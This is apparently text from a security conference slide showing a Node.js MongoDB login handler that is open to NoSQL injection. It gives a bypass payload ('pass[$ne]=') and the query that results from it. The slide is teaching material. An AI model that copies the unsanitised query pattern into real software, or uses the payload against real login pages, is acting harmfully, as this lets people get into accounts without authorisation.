 Vulnerable MongoDB Login Example
db.collection('collection').findOne({
username: req.query.user,
password: req.query.pass,
isActive: true
}, function (err, result) {
if (err) {
console.log('Query error...');
return err;
}
if (result !== null) {
req.session.authenticated = true;
res.redirect('/');
}
else
res.redirect('/login?user=' + user);
});
Injection:
https://url.to/login?user=admin&pass[$ne]=
Query Output:
db.collection('collection').findOne({
username: "admin",
password: {
$ne: "",
},
isActive: true
})
GLOBAL APPSEC
TEL AVIV